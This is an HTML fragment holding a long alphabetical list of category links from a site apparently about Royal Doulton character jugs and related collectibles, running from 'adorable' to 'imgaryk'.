	<li class="cat-item cat-item-4437"><a href="https://royaldoultonjug.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://royaldoultonjug.com/category/aladdins/" >aladdin&#039;s</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://royaldoultonjug.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://royaldoultonjug.com/category/alessandro/" >alessandro</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://royaldoultonjug.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://royaldoultonjug.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://royaldoultonjug.com/category/ando/" >ando</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://royaldoultonjug.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://royaldoultonjug.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://royaldoultonjug.com/category/antique1902-1922/" >antique1902-1922</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://royaldoultonjug.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://royaldoultonjug.com/category/antony/" >antony</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://royaldoultonjug.com/category/aramis/" >aramis</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://royaldoultonjug.com/category/arry/" >arry</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://royaldoultonjug.com/category/aseer/" >aseer</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://royaldoultonjug.com/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://royaldoultonjug.com/category/athos/" >athos</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://royaldoultonjug.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://royaldoultonjug.com/category/auxiliary/" >auxiliary</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://royaldoultonjug.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://royaldoultonjug.com/category/bacchus/" >bacchus</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://royaldoultonjug.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://royaldoultonjug.com/category/bairstow/" >bairstow</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://royaldoultonjug.com/category/barrington/" >barrington</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://royaldoultonjug.com/category/basically/" >basically</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://royaldoultonjug.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://royaldoultonjug.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://royaldoultonjug.com/category/bazz/" >bazz</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://royaldoultonjug.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://royaldoultonjug.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royaldoultonjug.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://royaldoultonjug.com/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://royaldoultonjug.com/category/berkey/" >berkey</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://royaldoultonjug.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://royaldoultonjug.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://royaldoultonjug.com/category/blacksmith/" >blacksmith</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://royaldoultonjug.com/category/boccali/" >boccali</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://royaldoultonjug.com/category/bogner/" >bogner</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://royaldoultonjug.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://royaldoultonjug.com/category/boobrie/" >boobrie</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://royaldoultonjug.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://royaldoultonjug.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://royaldoultonjug.com/category/borderlands/" >borderlands</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://royaldoultonjug.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://royaldoultonjug.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://royaldoultonjug.com/category/brambly/" >brambly</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://royaldoultonjug.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://royaldoultonjug.com/category/bread/" >bread</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://royaldoultonjug.com/category/breakaway/" >breakaway</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://royaldoultonjug.com/category/brennan/" >brennan</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://royaldoultonjug.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://royaldoultonjug.com/category/britta/" >britta</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://royaldoultonjug.com/category/brittany/" >brittany</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://royaldoultonjug.com/category/broomall/" >broomall</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://royaldoultonjug.com/category/brukdown/" >brukdown</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://royaldoultonjug.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://royaldoultonjug.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://royaldoultonjug.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://royaldoultonjug.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://royaldoultonjug.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://royaldoultonjug.com/category/bunnykins/" >bunnykins</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://royaldoultonjug.com/category/bunnykinscasino/" >bunnykins&#039;casino&#039;</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://royaldoultonjug.com/category/burke/" >burke</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://royaldoultonjug.com/category/bursledon/" >bursledon</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://royaldoultonjug.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://royaldoultonjug.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://royaldoultonjug.com/category/c1870/" >c1870</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://royaldoultonjug.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://royaldoultonjug.com/category/c1902/" >c1902</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://royaldoultonjug.com/category/c1905/" >c1905</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://royaldoultonjug.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royaldoultonjug.com/category/c1920s/" >c1920&#039;s</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://royaldoultonjug.com/category/cambrian/" >cambrian</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://royaldoultonjug.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://royaldoultonjug.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://royaldoultonjug.com/category/canadians/" >canadians</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://royaldoultonjug.com/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://royaldoultonjug.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://royaldoultonjug.com/category/catawba/" >catawba</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://royaldoultonjug.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://royaldoultonjug.com/category/cauldron/" >cauldron</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://royaldoultonjug.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://royaldoultonjug.com/category/centrotavola/" >centrotavola</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://royaldoultonjug.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://royaldoultonjug.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://royaldoultonjug.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://royaldoultonjug.com/category/cert/" >cert</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://royaldoultonjug.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://royaldoultonjug.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://royaldoultonjug.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://royaldoultonjug.com/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://royaldoultonjug.com/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://royaldoultonjug.com/category/charlene/" >charlene</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://royaldoultonjug.com/category/charley/" >charley</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://royaldoultonjug.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://royaldoultonjug.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://royaldoultonjug.com/category/charringtons/" >charrington&#039;s</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://royaldoultonjug.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://royaldoultonjug.com/category/cheat/" >cheat</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://royaldoultonjug.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://royaldoultonjug.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://royaldoultonjug.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://royaldoultonjug.com/category/chooses/" >chooses</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://royaldoultonjug.com/category/chug/" >chug</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://royaldoultonjug.com/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://royaldoultonjug.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://royaldoultonjug.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://royaldoultonjug.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://royaldoultonjug.com/category/clarice/" >clarice</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://royaldoultonjug.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://royaldoultonjug.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://royaldoultonjug.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://royaldoultonjug.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://royaldoultonjug.com/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://royaldoultonjug.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://royaldoultonjug.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://royaldoultonjug.com/category/collectenea/" >collectenea</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://royaldoultonjug.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://royaldoultonjug.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://royaldoultonjug.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://royaldoultonjug.com/category/colorway/" >colorway</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://royaldoultonjug.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://royaldoultonjug.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://royaldoultonjug.com/category/confucius/" >confucius</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://royaldoultonjug.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://royaldoultonjug.com/category/coooley/" >coooley</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://royaldoultonjug.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://royaldoultonjug.com/category/corsage/" >corsage</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://royaldoultonjug.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://royaldoultonjug.com/category/creamer/" >creamer</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://royaldoultonjug.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://royaldoultonjug.com/category/crowning/" >crowning</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://royaldoultonjug.com/category/cugnet/" >cugnet</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://royaldoultonjug.com/category/curio/" >curio</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://royaldoultonjug.com/category/d5521/" >d5521</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://royaldoultonjug.com/category/d5619/" >d5619</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://royaldoultonjug.com/category/d5844/" >d5844</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://royaldoultonjug.com/category/d6322/" >d6322</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://royaldoultonjug.com/category/d6591/" >d6591</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://royaldoultonjug.com/category/d6643/" >d6643</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://royaldoultonjug.com/category/d6645/" >d6645</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://royaldoultonjug.com/category/d6836/" >d6836</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://royaldoultonjug.com/category/d6841/" >d6841</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://royaldoultonjug.com/category/d6987/" >d6987</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://royaldoultonjug.com/category/d7017/" >d7017</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://royaldoultonjug.com/category/d7026/" >d7026</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://royaldoultonjug.com/category/d7098/" >d7098</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://royaldoultonjug.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://royaldoultonjug.com/category/davenport/" >davenport</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://royaldoultonjug.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://royaldoultonjug.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://royaldoultonjug.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://royaldoultonjug.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://royaldoultonjug.com/category/desirable/" >desirable</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://royaldoultonjug.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://royaldoultonjug.com/category/dewars/" >dewar&#039;s</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://royaldoultonjug.com/category/dffoo/" >dffoo</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://royaldoultonjug.com/category/dickens/" >dickens</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://royaldoultonjug.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://royaldoultonjug.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://royaldoultonjug.com/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://royaldoultonjug.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://royaldoultonjug.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://royaldoultonjug.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://royaldoultonjug.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://royaldoultonjug.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://royaldoultonjug.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://royaldoultonjug.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://royaldoultonjug.com/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://royaldoultonjug.com/category/doultonville/" >doultonville</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://royaldoultonjug.com/category/dowland/" >dowland</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://royaldoultonjug.com/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://royaldoultonjug.com/category/duji/" >duji</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://royaldoultonjug.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://royaldoultonjug.com/category/dunbar/" >dunbar</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://royaldoultonjug.com/category/durrett/" >durrett</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://royaldoultonjug.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://royaldoultonjug.com/category/dutreil/" >dutreil</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://royaldoultonjug.com/category/earing/" >earing</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://royaldoultonjug.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://royaldoultonjug.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://royaldoultonjug.com/category/ec145/" >ec145</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://royaldoultonjug.com/category/ec146/" >ec146</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://royaldoultonjug.com/category/eclectic/" >eclectic</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://royaldoultonjug.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://royaldoultonjug.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://royaldoultonjug.com/category/eglington/" >eglington</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://royaldoultonjug.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://royaldoultonjug.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://royaldoultonjug.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://royaldoultonjug.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://royaldoultonjug.com/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://royaldoultonjug.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://royaldoultonjug.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://royaldoultonjug.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://royaldoultonjug.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://royaldoultonjug.com/category/endlich/" >endlich</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://royaldoultonjug.com/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://royaldoultonjug.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://royaldoultonjug.com/category/enoch/" >enoch</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://royaldoultonjug.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://royaldoultonjug.com/category/equipatron/" >equipatron</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://royaldoultonjug.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://royaldoultonjug.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://royaldoultonjug.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://royaldoultonjug.com/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://royaldoultonjug.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://royaldoultonjug.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://royaldoultonjug.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://royaldoultonjug.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://royaldoultonjug.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://royaldoultonjug.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://royaldoultonjug.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://royaldoultonjug.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://royaldoultonjug.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://royaldoultonjug.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://royaldoultonjug.com/category/fawkes/" >fawkes</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://royaldoultonjug.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://royaldoultonjug.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://royaldoultonjug.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://royaldoultonjug.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://royaldoultonjug.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://royaldoultonjug.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://royaldoultonjug.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://royaldoultonjug.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://royaldoultonjug.com/category/flambe/" >flambe</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://royaldoultonjug.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://royaldoultonjug.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://royaldoultonjug.com/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://royaldoultonjug.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://royaldoultonjug.com/category/fourteen/" >fourteen</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://royaldoultonjug.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://royaldoultonjug.com/category/frankensteins/" >frankenstein&#039;s</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://royaldoultonjug.com/category/frederic/" >frédéric</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://royaldoultonjug.com/category/frx02/" >frx02</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://royaldoultonjug.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://royaldoultonjug.com/category/gamekeeper/" >gamekeeper</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://royaldoultonjug.com/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://royaldoultonjug.com/category/ge2015/" >ge2015</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://royaldoultonjug.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://royaldoultonjug.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://royaldoultonjug.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://royaldoultonjug.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://royaldoultonjug.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://royaldoultonjug.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://royaldoultonjug.com/category/glimpse/" >glimpse</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://royaldoultonjug.com/category/godly/" >godly</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://royaldoultonjug.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://royaldoultonjug.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://royaldoultonjug.com/category/golfer/" >golfer</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://royaldoultonjug.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://royaldoultonjug.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://royaldoultonjug.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://royaldoultonjug.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://royaldoultonjug.com/category/greenlees/" >greenlees</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royaldoultonjug.com/category/groucho/" >groucho</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://royaldoultonjug.com/category/guardsman/" >guardsman</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://royaldoultonjug.com/category/guessing/" >guessing</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://royaldoultonjug.com/category/guinness/" >guinness</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://royaldoultonjug.com/category/gulliver/" >gulliver</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://royaldoultonjug.com/category/hamlet/" >hamlet</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://royaldoultonjug.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://royaldoultonjug.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://royaldoultonjug.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://royaldoultonjug.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://royaldoultonjug.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://royaldoultonjug.com/category/hatless/" >hatless</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://royaldoultonjug.com/category/heatherdale/" >heatherdale</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://royaldoultonjug.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://royaldoultonjug.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://royaldoultonjug.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://royaldoultonjug.com/category/herodian/" >herodian</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://royaldoultonjug.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://royaldoultonjug.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://royaldoultonjug.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://royaldoultonjug.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://royaldoultonjug.com/category/homeware/" >homeware</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://royaldoultonjug.com/category/houlder/" >houlder</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://royaldoultonjug.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://royaldoultonjug.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://royaldoultonjug.com/category/icecrown/" >icecrown</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://royaldoultonjug.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royaldoultonjug.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://royaldoultonjug.com/category/imgaryk/" >imgaryk</a>
</li>
